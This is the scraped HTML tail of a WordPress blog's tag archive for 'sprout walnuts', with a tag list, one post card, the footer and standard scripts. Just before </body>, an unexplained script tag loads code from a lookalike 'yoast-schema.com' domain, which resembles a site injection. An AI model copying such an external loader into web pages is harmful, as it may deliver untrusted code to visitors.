data-rel=".tag-shark-vacuum-troubleshooting-brush-not-spinning" href="https://firstgradeappliances.com/tag/shark-vacuum-troubleshooting-brush-not-spinning/">shark vacuum troubleshooting brush not spinning</a></li><li class=""><a data-rel=".tag-shark-vacuum-troubleshooting-guide" href="https://firstgradeappliances.com/tag/shark-vacuum-troubleshooting-guide/">shark vacuum troubleshooting guide</a></li><li class=""><a data-rel=".tag-shark-vacuum-troubleshooting-no-suction" href="https://firstgradeappliances.com/tag/shark-vacuum-troubleshooting-no-suction/">shark vacuum troubleshooting no suction</a></li><li class=""><a data-rel=".tag-silicone-kitchen-utensils" href="https://firstgradeappliances.com/tag/silicone-kitchen-utensils/">silicone kitchen utensils</a></li><li class=""><a data-rel=".tag-silicone-utensils" href="https://firstgradeappliances.com/tag/silicone-utensils/">silicone utensils</a></li><li class=""><a data-rel=".tag-slow-cooking-pot-roast-in-crock-pot" href="https://firstgradeappliances.com/tag/slow-cooking-pot-roast-in-crock-pot/">slow cooking pot roast in crock pot</a></li><li class=""><a data-rel=".tag-slow-cooking-pot-roast-in-oven" href="https://firstgradeappliances.com/tag/slow-cooking-pot-roast-in-oven/">slow cooking pot roast in oven</a></li><li class=""><a data-rel=".tag-slow-cooking-pot-roast-in-slow-cooker" href="https://firstgradeappliances.com/tag/slow-cooking-pot-roast-in-slow-cooker/">slow cooking pot roast in slow cooker</a></li><li class=""><a data-rel=".tag-small-appliance-recycling-near-me" href="https://firstgradeappliances.com/tag/small-appliance-recycling-near-me/">small appliance recycling near me</a></li><li class=""><a data-rel=".tag-small-appliance-repair-near-me" href="https://firstgradeappliances.com/tag/small-appliance-repair-near-me/">small appliance repair near me</a></li><li class=""><a data-rel=".tag-small-appliance-repair-service" href="https://firstgradeappliances.com/tag/small-appliance-repair-service/">small appliance repair service</a></li><li class=""><a data-rel=".tag-small-appliance-repair-shop-near-me" href="https://firstgradeappliances.com/tag/small-appliance-repair-shop-near-me/">small appliance repair shop near me</a></li><li class=""><a data-rel=".tag-small-food-processors" href="https://firstgradeappliances.com/tag/small-food-processors/">small food processors</a></li><li class=""><a data-rel=".tag-small-office-decoration-idea" href="https://firstgradeappliances.com/tag/small-office-decoration-idea/">small office decoration idea</a></li><li class=""><a data-rel=".tag-smart-home-appliance-brands" href="https://firstgradeappliances.com/tag/smart-home-appliance-brands/">smart home appliance brands</a></li><li class=""><a data-rel=".tag-smart-home-appliance-control" href="https://firstgradeappliances.com/tag/smart-home-appliance-control/">smart home appliance control</a></li><li class=""><a data-rel=".tag-smart-home-appliance-growth-graph" href="https://firstgradeappliances.com/tag/smart-home-appliance-growth-graph/">smart home appliance growth graph</a></li><li class=""><a data-rel=".tag-smokeless-indoor-barbeque-grill" href="https://firstgradeappliances.com/tag/smokeless-indoor-barbeque-grill/">smokeless indoor barbeque grill</a></li><li class=""><a data-rel=".tag-solar-energy" href="https://firstgradeappliances.com/tag/solar-energy/">solar energy</a></li><li class=""><a data-rel=".tag-solar-home" href="https://firstgradeappliances.com/tag/solar-home/">solar home</a></li><li class=""><a data-rel=".tag-solar-panels" href="https://firstgradeappliances.com/tag/solar-panels/">solar panels</a></li><li class=""><a data-rel=".tag-solar-power" href="https://firstgradeappliances.com/tag/solar-power/">solar power</a></li><li class=""><a data-rel=".tag-solar-technology" href="https://firstgradeappliances.com/tag/solar-technology/">solar technology</a></li><li class=""><a data-rel=".tag-spectrum-troubleshooting-number" href="https://firstgradeappliances.com/tag/spectrum-troubleshooting-number/">spectrum troubleshooting number</a></li><li class=""><a data-rel=".tag-spectrum-troubleshooting-wifi" href="https://firstgradeappliances.com/tag/spectrum-troubleshooting-wifi/">spectrum troubleshooting wifi</a></li><li class=""><a data-rel=".tag-spray-on-rust-remover-for-metal" href="https://firstgradeappliances.com/tag/spray-on-rust-remover-for-metal/">spray on rust remover for metal</a></li><li class="current-cat"><a data-rel=".tag-sprout-walnuts" href="https://firstgradeappliances.com/tag/sprout-walnuts/">sprout walnuts</a></li><li class=""><a data-rel=".tag-stainless-steel" href="https://firstgradeappliances.com/tag/stainless-steel/">stainless steel</a></li><li class=""><a data-rel=".tag-sterilize-a-wooden-bowl" href="https://firstgradeappliances.com/tag/sterilize-a-wooden-bowl/">sterilize a wooden bowl</a></li><li class=""><a data-rel=".tag-suitable-time-for-hydrangea-planting" href="https://firstgradeappliances.com/tag/suitable-time-for-hydrangea-planting/">suitable time for hydrangea planting</a></li><li class=""><a data-rel=".tag-sunbeam-5891" href="https://firstgradeappliances.com/tag/sunbeam-5891/">Sunbeam 5891</a></li><li class=""><a data-rel=".tag-sunflower-cutting-tips" href="https://firstgradeappliances.com/tag/sunflower-cutting-tips/">sunflower cutting tips</a></li><li class=""><a data-rel=".tag-sunflowers" href="https://firstgradeappliances.com/tag/sunflowers/">sunflowers</a></li><li class=""><a data-rel=".tag-sustainability" href="https://firstgradeappliances.com/tag/sustainability/">sustainability</a></li><li class=""><a data-rel=".tag-swimming-pool" href="https://firstgradeappliances.com/tag/swimming-pool/">swimming pool</a></li><li class=""><a data-rel=".tag-tea-kettle" href="https://firstgradeappliances.com/tag/tea-kettle/">tea kettle</a></li><li class=""><a data-rel=".tag-tea-maker" href="https://firstgradeappliances.com/tag/tea-maker/">Tea Maker</a></li><li class=""><a data-rel=".tag-technology" href="https://firstgradeappliances.com/tag/technology/">technology</a></li><li class=""><a data-rel=".tag-thermostat" href="https://firstgradeappliances.com/tag/thermostat/">Thermostat</a></li><li class=""><a data-rel=".tag-time-saving" href="https://firstgradeappliances.com/tag/time-saving/">time-saving</a></li><li class=""><a data-rel=".tag-tips" href="https://firstgradeappliances.com/tag/tips/">tips</a></li><li class=""><a data-rel=".tag-toaster-cleaning" href="https://firstgradeappliances.com/tag/toaster-cleaning/">toaster cleaning</a></li><li class=""><a data-rel=".tag-toaster-troubleshooting" href="https://firstgradeappliances.com/tag/toaster-troubleshooting/">toaster troubleshooting</a></li><li class=""><a data-rel=".tag-top-rated-food-processors" href="https://firstgradeappliances.com/tag/top-rated-food-processors/">top rated food processors</a></li><li class=""><a data-rel=".tag-top-rated-kitchen-appliances" href="https://firstgradeappliances.com/tag/top-rated-kitchen-appliances/">top rated kitchen appliances</a></li><li class=""><a data-rel=".tag-troubleshoot" href="https://firstgradeappliances.com/tag/troubleshoot/">troubleshoot</a></li><li class=""><a data-rel=".tag-troubleshooting" href="https://firstgradeappliances.com/tag/troubleshooting/">Troubleshooting</a></li><li class=""><a data-rel=".tag-troubleshooting-tips" href="https://firstgradeappliances.com/tag/troubleshooting-tips/">Troubleshooting Tips</a></li><li class=""><a data-rel=".tag-troubleshooting-tips-frigidaire-ice-maker-troubleshooting" href="https://firstgradeappliances.com/tag/troubleshooting-tips-frigidaire-ice-maker-troubleshooting/">troubleshooting tips. frigidaire ice maker troubleshooting</a></li><li class=""><a data-rel=".tag-types-of-lampshades" href="https://firstgradeappliances.com/tag/types-of-lampshades/">types of lampshades</a></li><li class=""><a data-rel=".tag-types-of-pasta-pot" href="https://firstgradeappliances.com/tag/types-of-pasta-pot/">Types of Pasta Pot</a></li><li class=""><a data-rel=".tag-unclog-full-toilet" href="https://firstgradeappliances.com/tag/unclog-full-toilet/">unclog full toilet</a></li><li class=""><a data-rel=".tag-use-a-food-processor" href="https://firstgradeappliances.com/tag/use-a-food-processor/">use a food processor</a></li><li class=""><a data-rel=".tag-use-ninja-blender" href="https://firstgradeappliances.com/tag/use-ninja-blender/">use ninja blender</a></li><li class=""><a data-rel=".tag-use-porcelain-cookware" href="https://firstgradeappliances.com/tag/use-porcelain-cookware/">use porcelain cookware</a></li><li class=""><a data-rel=".tag-useful-tips" href="https://firstgradeappliances.com/tag/useful-tips/">USEFUL TIPS</a></li><li class=""><a data-rel=".tag-vacuum" href="https://firstgradeappliances.com/tag/vacuum/">vacuum</a></li><li class=""><a data-rel=".tag-vase-arrangement" href="https://firstgradeappliances.com/tag/vase-arrangement/">vase arrangement</a></li><li class=""><a data-rel=".tag-ventilation" href="https://firstgradeappliances.com/tag/ventilation/">Ventilation</a></li><li class=""><a data-rel=".tag-venus-fly-trap" href="https://firstgradeappliances.com/tag/venus-fly-trap/">Venus Fly Trap</a></li><li class=""><a data-rel=".tag-vinegar-plants" href="https://firstgradeappliances.com/tag/vinegar-plants/">vinegar plants</a></li><li class=""><a data-rel=".tag-walnut" href="https://firstgradeappliances.com/tag/walnut/">walnut</a></li><li class=""><a data-rel=".tag-walnuts-germination" href="https://firstgradeappliances.com/tag/walnuts-germination/">walnuts germination</a></li><li class=""><a data-rel=".tag-waring-pro-sb30-portable" href="https://firstgradeappliances.com/tag/waring-pro-sb30-portable/">Waring Pro SB30 Portable</a></li><li class=""><a data-rel=".tag-waring-pro-sb30-portable-single-burner" href="https://firstgradeappliances.com/tag/waring-pro-sb30-portable-single-burner/">Waring Pro SB30 Portable Single Burner</a></li><li class=""><a data-rel=".tag-washing-machine-repair" href="https://firstgradeappliances.com/tag/washing-machine-repair/">washing machine repair</a></li><li class=""><a data-rel=".tag-water-flow-optimization" href="https://firstgradeappliances.com/tag/water-flow-optimization/">water flow optimization</a></li><li class=""><a data-rel=".tag-water-heater" href="https://firstgradeappliances.com/tag/water-heater/">water heater</a></li><li class=""><a data-rel=".tag-water-pressure-regulator" href="https://firstgradeappliances.com/tag/water-pressure-regulator/">water pressure regulator</a></li><li class=""><a data-rel=".tag-website-for-home-appliance-massillon-ohio" href="https://firstgradeappliances.com/tag/website-for-home-appliance-massillon-ohio/">website for home appliance massillon ohio</a></li><li class=""><a data-rel=".tag-west-bend-84915-5-quart-oblong-shaped" href="https://firstgradeappliances.com/tag/west-bend-84915-5-quart-oblong-shaped/">West Bend 84915 5-Quart Oblong-Shaped</a></li><li class=""><a data-rel=".tag-west-bend-84915-5-quart-oblong-shaped-slow-cooker-with-tote" href="https://firstgradeappliances.com/tag/west-bend-84915-5-quart-oblong-shaped-slow-cooker-with-tote/">West Bend 84915 5-Quart Oblong-Shaped Slow Cooker with Tote</a></li><li class=""><a data-rel=".tag-what-is-the-best-kitchen-appliance-brand" href="https://firstgradeappliances.com/tag/what-is-the-best-kitchen-appliance-brand/">what is the best kitchen appliance brand</a></li><li class=""><a data-rel=".tag-whats-the-best-kitchen-appliance-brand" href="https://firstgradeappliances.com/tag/whats-the-best-kitchen-appliance-brand/">what&#039;s the best kitchen appliance brand</a></li><li class=""><a data-rel=".tag-when-to-plant-hydrangeas" href="https://firstgradeappliances.com/tag/when-to-plant-hydrangeas/">When to plant hydrangeas</a></li><li class=""><a data-rel=".tag-where-to-plant-hydrangeas" href="https://firstgradeappliances.com/tag/where-to-plant-hydrangeas/">where to plant hydrangeas</a></li><li class=""><a data-rel=".tag-where-to-put-an-air-purifier" href="https://firstgradeappliances.com/tag/where-to-put-an-air-purifier/">Where to Put an Air Purifier</a></li><li class=""><a data-rel=".tag-whirlpool-refrigerator-maintenance-manual" href="https://firstgradeappliances.com/tag/whirlpool-refrigerator-maintenance-manual/">whirlpool refrigerator maintenance manual</a></li><li class=""><a data-rel=".tag-whirlpool-refrigerator-troubleshooting-not-cooling" href="https://firstgradeappliances.com/tag/whirlpool-refrigerator-troubleshooting-not-cooling/">whirlpool refrigerator troubleshooting not cooling</a></li><li class=""><a data-rel=".tag-whirlpool-washer-troubleshooting-codes" href="https://firstgradeappliances.com/tag/whirlpool-washer-troubleshooting-codes/">whirlpool washer troubleshooting codes</a></li><li class=""><a data-rel=".tag-whirlpool-washer-troubleshooting-door-locked" href="https://firstgradeappliances.com/tag/whirlpool-washer-troubleshooting-door-locked/">whirlpool washer troubleshooting door locked</a></li><li class=""><a data-rel=".tag-whirlpool-washer-troubleshooting-manual" href="https://firstgradeappliances.com/tag/whirlpool-washer-troubleshooting-manual/">whirlpool washer troubleshooting manual</a></li><li class=""><a data-rel=".tag-whirlpool-washer-troubleshooting-not-spinning" href="https://firstgradeappliances.com/tag/whirlpool-washer-troubleshooting-not-spinning/">whirlpool washer troubleshooting not spinning</a></li><li class=""><a data-rel=".tag-white-appliance-paint" href="https://firstgradeappliances.com/tag/white-appliance-paint/">white appliance paint</a></li><li class=""><a data-rel=".tag-white-frame-90" href="https://firstgradeappliances.com/tag/white-frame-90/">White Frame 90</a></li><li class=""><a data-rel=".tag-whiten-towels" href="https://firstgradeappliances.com/tag/whiten-towels/">whiten towels</a></li><li class=""><a data-rel=".tag-wooden-bowl" href="https://firstgradeappliances.com/tag/wooden-bowl/">wooden bowl</a></li><li class=""><a data-rel=".tag-wooden-bowls" href="https://firstgradeappliances.com/tag/wooden-bowls/">wooden bowls</a></li><li class=""><a data-rel=".tag-zojirushi-bb-cec20-home-bakery-supreme-2-pound-loaf-breadmaker" href="https://firstgradeappliances.com/tag/zojirushi-bb-cec20-home-bakery-supreme-2-pound-loaf-breadmaker/">Zojirushi BB-CEC20 Home Bakery Supreme 2-Pound-Loaf Breadmaker</a></li><li class=""><a data-rel=".tag-zojirushi-ns-lac05" href="https://firstgradeappliances.com/tag/zojirushi-ns-lac05/">Zojirushi NS-LAC05</a></li><li class=""><a data-rel=".tag-zojirushi-ns-zcc10" href="https://firstgradeappliances.com/tag/zojirushi-ns-zcc10/">Zojirushi NS-ZCC10</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://firstgradeappliances.com/how-to-sprout-walnuts/">All</a></li><li class=""><a data-rel=".author-rylee" href="https://firstgradeappliances.com/author/rylee/">Rylee McGlothin</a></li><li class=""><a data-rel=".author-top65pl" href="https://firstgradeappliances.com/author/top65pl/">Russell Wilson</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper grid col-3">
								<div class="post-item isotope-item clearfix author-rylee post-641 post type-post status-publish format-standard has-post-thumbnail hentry category-garden tag-sprout-walnuts tag-walnut tag-walnuts-germination" style=""><div class="date_label">September 12, 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://firstgradeappliances.com/how-to-sprout-walnuts/"><div class="mask"></div><img width="620" height="387" src="https://firstgradeappliances.com/wp-content/uploads/2020/09/how-to-sprout-walnuts.jpg" class="scale-with-grid wp-post-image" alt="how to sprout walnuts" decoding="async" srcset="https://firstgradeappliances.com/wp-content/uploads/2020/09/how-to-sprout-walnuts.jpg 620w, https://firstgradeappliances.com/wp-content/uploads/2020/09/how-to-sprout-walnuts-234x146.jpg 234w, https://firstgradeappliances.com/wp-content/uploads/2020/09/how-to-sprout-walnuts-50x31.jpg 50w, https://firstgradeappliances.com/wp-content/uploads/2020/09/how-to-sprout-walnuts-120x75.jpg 120w" sizes="(max-width: 620px) 100vw, 620px" /></a><div class="image_links double"><a href="https://firstgradeappliances.com/wp-content/uploads/2020/09/how-to-sprout-walnuts.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://firstgradeappliances.com/how-to-sprout-walnuts/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Published by </span><i class="icon-user"></i> <span class="fn"><a href="https://firstgradeappliances.com/author/rylee/">Rylee McGlothin</a></span></span> <span class="date"><span class="label">on </span><i class="icon-clock"></i> <span class="post-date updated">September 12, 2020</span></span></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://firstgradeappliances.com/category/garden/" rel="category tag">Garden</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://firstgradeappliances.com/how-to-sprout-walnuts/">How to Sprout Walnuts? Step by Step Process</a></h2></div><div class="post-excerpt">Discover how to germinate a walnut in various possible ways, taking into account the natural behavior of this seed and without needing more than a walnut,<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="641"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://firstgradeappliances.com/how-to-sprout-walnuts/" class="post-more">Read more</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-third"><aside id="media_image-3" class="widget widget_media_image"><a href="https://firstgradeappliances.com/"><img width="200" height="199" src="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-300x300.png" class="image wp-image-1088  attachment-200x199 size-200x199" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-300x300.png 300w, https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-150x150.png 150w, https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-146x146.png 146w, https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-50x50.png 50w, https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-75x75.png 75w, https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-85x85.png 85w, https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-80x80.png 80w, https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light.png 385w" sizes="(max-width: 200px) 100vw, 200px" /></a></aside></div><div class="column one-third"><aside id="nav_menu-3" class="widget widget_nav_menu"><h4>Useful Links</h4><div class="menu-menu-3-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1265"><a href="https://firstgradeappliances.com/">Home</a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://firstgradeappliances.com/about/">About</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://firstgradeappliances.com/blog/">Blog</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://firstgradeappliances.com/contact-us/">Contact</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1266"><a rel="privacy-policy" href="https://firstgradeappliances.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3742"><a href="https://firstgradeappliances.com/affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul></div></aside></div><div class="column one-third">
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h4>Recent Posts</h4>
		<ul>
											<li>
					<a href="https://firstgradeappliances.com/red-vivohome-electric-stand-mixer/">Red VIVOHOME Electric Stand Mixer Review – 10-Speed Kitchen Powerhouse</a>
									</li>
											<li>
					<a href="https://firstgradeappliances.com/vospeed-9-in-1-stand-mixer/">Vospeed 9-in-1 Stand Mixer Review: 850W Multifunctional Power &amp; 8 QT Bowl</a>
									</li>
											<li>
					<a href="https://firstgradeappliances.com/kitchen-in-the-box-3-2qt-stand-mixer/">Kitchen in the Box 3.2Qt Stand Mixer Review – Compact &amp; Powerful</a>
									</li>
											<li>
					<a href="https://firstgradeappliances.com/kitchenaid-classic-4-5-qt-stand-mixer/">KitchenAid Classic 4.5 Qt Stand Mixer Review – Onyx Black</a>
									</li>
											<li>
					<a href="https://firstgradeappliances.com/vivohome-6-quart-tilt-head-mixer-review/">VIVOHOME 6-Quart Tilt-Head Mixer Review: Affordable And Versatile</a>
									</li>
					</ul>

		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							© First Grade Appliances. All Rights Reserved.						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/firstgradeappliances.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://firstgradeappliances.com/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/themes/betheme/js/plugins.js?ver=21.9.9" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/themes/betheme/js/menu.js?ver=21.9.9" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.9.9" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.9.9" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.9.9" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/themes/betheme/js/scripts.js?ver=21.9.9" id="mfn-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstgradeappliances.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstgradeappliances.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="https://app.yoast-schema.com/22.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fJmMt4UsVPpKwAEwij41FA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705679178');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>